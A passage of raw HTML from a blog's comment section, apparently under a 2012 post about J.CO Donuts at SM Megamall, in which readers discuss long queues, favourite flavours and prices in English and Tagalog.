class="user"><a href="https://www.blogger.com/profile/01074899258212643697" rel="nofollow">Animetric</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345805814874#c8105893118071785483">August 24, 2012 at 6:56&#8239;PM</a></span></div><p class="comment-content">I love JCO donuts. It&#39;s just so hard to buy because of the long lines!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8105893118071785483">Reply</a><span class="item-control blog-admin blog-admin pid-1674821303"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8105893118071785483">Delete</a></span></span></div><div class="comment-replies"><div id="c8105893118071785483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8105893118071785483-ra" class="thread-chrome thread-expanded"><div></div><div id="c8105893118071785483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8105893118071785483">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8105893118071785483-ce"></div></li><li class="comment" id="c8862478431681710107"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE-WYKJuPFvEOY8SneuFQLb3IDr6-JSwPnLMM85gHpYMQBLN2LFsd_s_Bfq2hJUJGcoKwwDE12vXmPJNf8QBEWhiRNbvHA7XVCpCSyvUCBv7rbLqmRBsz56o_2eihO/s45-c/xoxo-mrsmartinez-profile-pic-blogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14741151476771140212" rel="nofollow">MrsMartinez | xoxoMrsMartinez.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345807687430#c8862478431681710107">August 24, 2012 at 7:28&#8239;PM</a></span></div><p class="comment-content">You should try Iced Thai Tea next time you drop by J.CO!<br><br>xoxo<br>MrsMartinez</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8862478431681710107">Reply</a><span class="item-control blog-admin blog-admin pid-796569217"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8862478431681710107">Delete</a></span></span></div><div class="comment-replies"><div id="c8862478431681710107-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8862478431681710107-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5244794310976473424"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345807828825#c5244794310976473424">August 24, 2012 at 7:30&#8239;PM</a></span></div><p class="comment-content">I&#39;ll definitely try their beverages soon.. :D Thanks for the recommendation Mrs.M! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5244794310976473424">Delete</a></span></span></div><div class="comment-replies"><div id="c5244794310976473424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5244794310976473424-ra" class="thread-chrome thread-expanded"><div></div><div id="c5244794310976473424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5244794310976473424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5244794310976473424-ce"></div></li></div><div id="c8862478431681710107-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8862478431681710107">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8862478431681710107-ce"></div></li><li class="comment" id="c7667377986706501896"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04597770216042523643" rel="nofollow">Shopgirl Jen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345807742021#c7667377986706501896">August 24, 2012 at 7:29&#8239;PM</a></span></div><p class="comment-content">I saw this sa Trinoma. What is long line? Ang galing lang kasi super updated din ang mga pinoy when it comes with food. Pagtyagaan ko ng pumila this weekend to get over with haha! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7667377986706501896">Reply</a><span class="item-control blog-admin blog-admin pid-945222762"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7667377986706501896">Delete</a></span></span></div><div class="comment-replies"><div id="c7667377986706501896-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7667377986706501896-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2464613978835058936"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345809154421#c2464613978835058936">August 24, 2012 at 7:52&#8239;PM</a></span></div><p class="comment-content">Visit their stores early, kahit weekend, para hindi pa masyadong mahaba ang pila :) It gets really crazy in the afternoon, but in the morning, pwede pang mag-lounge around sa shop.. ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2464613978835058936">Delete</a></span></span></div><div class="comment-replies"><div id="c2464613978835058936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2464613978835058936-ra" class="thread-chrome thread-expanded"><div></div><div id="c2464613978835058936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2464613978835058936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2464613978835058936-ce"></div></li></div><div id="c7667377986706501896-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7667377986706501896">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7667377986706501896-ce"></div></li><li class="comment" id="c7185665492716336197"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://wwww.iamsupermom.com" rel="nofollow">Honney</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345808048871#c7185665492716336197">August 24, 2012 at 7:34&#8239;PM</a></span></div><p class="comment-content">Wow, I didn&#39;t know na may ka-kumpentensya na pala ang Kripy Kreme. Their donuts look very attractive and yummy. HIndi rin sya mahal ha. Not bad! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7185665492716336197">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7185665492716336197">Delete</a></span></span></div><div class="comment-replies"><div id="c7185665492716336197-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7185665492716336197-ra" class="thread-chrome thread-expanded"><div></div><div id="c7185665492716336197-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7185665492716336197">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7185665492716336197-ce"></div></li><li class="comment" id="c7983109400078154422"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345809252603#c7983109400078154422">August 24, 2012 at 7:54&#8239;PM</a></span></div><p class="comment-content">Give it a try when lines aren&#39;t crazily long. I admit, they&#39;re donuts are good in terms of flavor and variety.. :) For plain ones though, I&#39;d still give it to Krispy Kreme&#39;s original glazed doughnuts ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7983109400078154422">Reply</a><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7983109400078154422">Delete</a></span></span></div><div class="comment-replies"><div id="c7983109400078154422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7983109400078154422-ra" class="thread-chrome thread-expanded"><div></div><div id="c7983109400078154422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7983109400078154422">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7983109400078154422-ce"></div></li><li class="comment" id="c5588106688958656010"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12387467641436679950" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345811311905#c5588106688958656010">August 24, 2012 at 8:28&#8239;PM</a></span></div><p class="comment-content">There is this crazy line at the Greenbelt, Makati branch EVERY TIME we go there. And I mean CRAZY. My curiousity couldn&#39;t even get the best of me sa haba ng line, nahihiya akong pumasok lang just to see what the fuss is about!<br><br>I&#39;m pretty interested about the Alcapone flavor, too! I&#39;ve been drawn to flavors with almonds. Usually counters the sweet taste.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5588106688958656010">Reply</a><span class="item-control blog-admin blog-admin pid-504444297"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5588106688958656010">Delete</a></span></span></div><div class="comment-replies"><div id="c5588106688958656010-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5588106688958656010-ra" class="thread-chrome thread-expanded"><div></div><div id="c5588106688958656010-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5588106688958656010">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5588106688958656010-ce"></div></li><li class="comment" id="c317318034701769654"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.bongabonlife.com/2012/08/24/daughters-jungle-adventures-at-mount-bintuod/" rel="nofollow">imriz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345813946918#c317318034701769654">August 24, 2012 at 9:12&#8239;PM</a></span></div><p class="comment-content">i love doughnuts, too. their flavors are quite interesting. must be the reason why the long queues.<br>but at 42/pc...i guess, i&#39;ll stick to dunkin na lang muna ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="317318034701769654">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/317318034701769654">Delete</a></span></span></div><div class="comment-replies"><div id="c317318034701769654-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c317318034701769654-ra" class="thread-chrome thread-expanded"><div></div><div id="c317318034701769654-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="317318034701769654">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c317318034701769654-ce"></div></li><li class="comment" id="c8136017760406796592"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.prettyclaire.info" rel="nofollow">claire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345817824749#c8136017760406796592">August 24, 2012 at 10:17&#8239;PM</a></span></div><p class="comment-content">Not really a donuts lover but I guess there&#39;s not harm in tasting it. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8136017760406796592">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8136017760406796592">Delete</a></span></span></div><div class="comment-replies"><div id="c8136017760406796592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8136017760406796592-ra" class="thread-chrome thread-expanded"><div></div><div id="c8136017760406796592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8136017760406796592">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8136017760406796592-ce"></div></li><li class="comment" id="c756526138831430436"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.delightmyappetite.com" rel="nofollow">Tetcha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345817943473#c756526138831430436">August 24, 2012 at 10:19&#8239;PM</a></span></div><p class="comment-content">We love J.Co donuts, too because they&#39;re super soft and not too sweet. My personal favorites are Cheese Me Up and Mona Pisa. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="756526138831430436">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/756526138831430436">Delete</a></span></span></div><div class="comment-replies"><div id="c756526138831430436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c756526138831430436-ra" class="thread-chrome thread-expanded"><div></div><div id="c756526138831430436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="756526138831430436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c756526138831430436-ce"></div></li><li class="comment" id="c5505848072900233030"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17169283145459829466" rel="nofollow">It&#39;sBeryllicious</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345826297122#c5505848072900233030">August 25, 2012 at 12:38&#8239;AM</a></span></div><p class="comment-content">D bought me the Green Tease when they visited Megamall last week :) i liked it even though im not so much of a donut fan :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5505848072900233030">Reply</a><span class="item-control blog-admin blog-admin pid-1731854421"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5505848072900233030">Delete</a></span></span></div><div class="comment-replies"><div id="c5505848072900233030-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5505848072900233030-ra" class="thread-chrome thread-expanded"><div></div><div id="c5505848072900233030-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5505848072900233030">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5505848072900233030-ce"></div></li><li class="comment" id="c3045237906918278039"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15188066510082480228" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345854574639#c3045237906918278039">August 25, 2012 at 8:29&#8239;AM</a></span></div><p class="comment-content">I&#39;m trying to look closely at the donut photos and compare if ever they have the swiss mocha version of mister donut but can&#39;t find one...honestly, that is still my favorite donut flavor... :D  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3045237906918278039">Reply</a><span class="item-control blog-admin blog-admin pid-1391614225"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3045237906918278039">Delete</a></span></span></div><div class="comment-replies"><div id="c3045237906918278039-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3045237906918278039-ra" class="thread-chrome thread-expanded"><div></div><div id="c3045237906918278039-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3045237906918278039">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3045237906918278039-ce"></div></li><li class="comment" id="c4024344702989230813"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.filipinobloggersworldwide.com/" rel="nofollow">tatess</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345860362812#c4024344702989230813">August 25, 2012 at 10:06&#8239;AM</a></span></div><p class="comment-content">yum, there are lots of flavors to choose from. I want to order all of them.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4024344702989230813">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4024344702989230813">Delete</a></span></span></div><div class="comment-replies"><div id="c4024344702989230813-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4024344702989230813-ra" class="thread-chrome thread-expanded"><div></div><div id="c4024344702989230813-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4024344702989230813">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4024344702989230813-ce"></div></li><li class="comment" id="c5654746459995722916"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://francramon.com" rel="nofollow">Franc Ramon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345862409868#c5654746459995722916">August 25, 2012 at 10:40&#8239;AM</a></span></div><p class="comment-content">On my way to greenbelt now for a chance at J Co. Donuts.  I also saw a J Co in Singapore last week.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5654746459995722916">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5654746459995722916">Delete</a></span></span></div><div class="comment-replies"><div id="c5654746459995722916-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5654746459995722916-ra" class="thread-chrome thread-expanded"><div></div><div id="c5654746459995722916-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5654746459995722916">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5654746459995722916-ce"></div></li><li class="comment" id="c4958392027009848555"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11780304598895363016" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345870689066#c4958392027009848555">August 25, 2012 at 12:58&#8239;PM</a></span></div><p class="comment-content">Yummly....I must try this Indonesian Donuts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4958392027009848555">Reply</a><span class="item-control blog-admin blog-admin pid-92013532"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4958392027009848555">Delete</a></span></span></div><div class="comment-replies"><div id="c4958392027009848555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4958392027009848555-ra" class="thread-chrome thread-expanded"><div></div><div id="c4958392027009848555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4958392027009848555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4958392027009848555-ce"></div></li><li class="comment" id="c2952664260572521672"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.momsupsndowns.com/2012/08/do-you-really-need-cisco-certification-training.html" rel="nofollow">Rossel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345873270400#c2952664260572521672">August 25, 2012 at 1:41&#8239;PM</a></span></div><p class="comment-content">Oh my, look at the queue. It must be that good. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2952664260572521672">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2952664260572521672">Delete</a></span></span></div><div class="comment-replies"><div id="c2952664260572521672-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2952664260572521672-ra" class="thread-chrome thread-expanded"><div></div><div id="c2952664260572521672-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2952664260572521672">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2952664260572521672-ce"></div></li><li class="comment" id="c6520702747185932678"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02082084049489516592" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345881342572#c6520702747185932678">August 25, 2012 at 3:55&#8239;PM</a></span></div><p class="comment-content">I will definitely try these on December!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6520702747185932678">Reply</a><span class="item-control blog-admin blog-admin pid-1620373345"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6520702747185932678">Delete</a></span></span></div><div class="comment-replies"><div id="c6520702747185932678-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6520702747185932678-ra" class="thread-chrome thread-expanded"><div></div><div id="c6520702747185932678-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6520702747185932678">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6520702747185932678-ce"></div></li><li class="comment" id="c6984879898346833411"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2F8vG-WBDSSz6FhkGKci6ddJj0FpXacrMXu6yEEboC1XGFFlKcM8kvdgW_OZgJoLW3iK3qMAru0JAIRl0gbyoq5bepXRsIMXqeePTcU8ErNDIKSCOJZiRItIGUvI86go/s45-c/MM-Pretzel-Oatmeal-Cookies-Bakers-Royale-2-1.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02718163531432722445" rel="nofollow">i&#9829;pinkc00kies</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345898311203#c6984879898346833411">August 25, 2012 at 8:38&#8239;PM</a></span></div><p class="comment-content">i love them than other brands! &lt;3 my faves-- choconutzzy, alcapone and don mochino! :) next is crunchy crunchy &amp; oreology :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6984879898346833411">Reply</a><span class="item-control blog-admin blog-admin pid-910570941"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6984879898346833411">Delete</a></span></span></div><div class="comment-replies"><div id="c6984879898346833411-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6984879898346833411-ra" class="thread-chrome thread-expanded"><div></div><div id="c6984879898346833411-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6984879898346833411">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6984879898346833411-ce"></div></li><li class="comment" id="c7251920855543554364"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtZVhKr0IhW3AS6oXenMk8Hd3HQUZLN1_I6XyRSeix7AODvcdvJzYR2rgU1Cf5wa3VE1LshnzNNa3R53b17r1O3xnannn14aOav-vLkOCFQFKk7neXF0LIxQlBa1kWeoM/s45-c/DP.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08235853928526428222" rel="nofollow">RM Bulseco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345898723329#c7251920855543554364">August 25, 2012 at 8:45&#8239;PM</a></span></div><p class="comment-content">Mas nasasarapan ako sa J. Co donuts kesa KK. KK for me is too sweet.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7251920855543554364">Reply</a><span class="item-control blog-admin blog-admin pid-774873736"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7251920855543554364">Delete</a></span></span></div><div class="comment-replies"><div id="c7251920855543554364-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7251920855543554364-ra" class="thread-chrome thread-expanded"><div></div><div id="c7251920855543554364-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7251920855543554364">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7251920855543554364-ce"></div></li><li class="comment" id="c6457320173775718805"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://realmenwearaprons.info" rel="nofollow">Les-Joey</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345901665578#c6457320173775718805">August 25, 2012 at 9:34&#8239;PM</a></span></div><p class="comment-content">Mouth-watering donuts! Ang layo naman kc from our place. :(</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6457320173775718805">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6457320173775718805">Delete</a></span></span></div><div class="comment-replies"><div id="c6457320173775718805-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6457320173775718805-ra" class="thread-chrome thread-expanded"><div></div><div id="c6457320173775718805-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6457320173775718805">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6457320173775718805-ce"></div></li><li class="comment" id="c8005275737984249931"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15605826885451691982" rel="nofollow">ted claudio</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 